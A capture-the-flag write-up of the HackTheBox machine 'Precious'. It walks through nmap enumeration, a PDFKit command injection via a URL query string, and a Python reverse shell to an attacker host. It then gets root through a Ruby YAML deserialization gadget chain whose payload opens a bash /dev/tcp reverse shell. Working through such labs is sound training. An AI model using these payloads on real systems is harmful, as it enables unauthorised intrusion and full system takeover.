HackTheBox - Precious
Description
Hello hackers, I hope you are doing well. We are doing Precious from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
Nmap scan report for 10.10.11.189
Host is up (0.33s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have an OpenSSH running on port 22 and Nginx on port 80.
Web
From the nmap scan we see that we get redirected to precious.htb, os let’s add it to /etc/hosts and navigate to the web page.
Here we have a web page convertor where we give it a url and returns a pdf.
I created file and served it with python3 http server and submitted the url.
We got back a pdf.
Inspecting the pdf using exiftool we manage to find something interesting.
The pdf was generated by PDFkit v0.8.6.
Foothold
After some research we find that this version of PDFkit is vulnerable to command injection.
The vulnerability relies when the application tries to render a URL that contains query string parameters with user input like the following:
1
http://x.x.x.x/?hack=%20`id`
Let’s try submitting the above url.
We got command execution, now let’s get a reverse shell by replacing id with the following python3 reverse shell.
1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.17.90",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Privilege Escalation
Checking ruby’s home directory, we find a hidden file called .bundle, and inside it we find some credentials.
Let’s ssh with our new user.
Checking Henry’s privileges, we see that we can run a ruby script as sudo.
1
2
3
4
5
6
henry@precious:~$ sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
The ruby file has the following code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
end
When the script is run, it loads a file called dependencies.yml using YAML.load then reads it.
Searching for ruby yaml injection, i found this article that showcases a Code Execution through YAML Deserialization.
The code used to get the command execution is the following.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: "id"
method_id: :resolve
Since the the script does not loads the dependencies.yml from where ever you run the script, we can create the file with the malicious code above to get command execution.
Great! We got command execution, now let’s get a reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: "bash -c 'bash -i >& /dev/tcp/10.10.17.90/9001 0>&1'"
method_id: :resolve
And just like that we got root.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).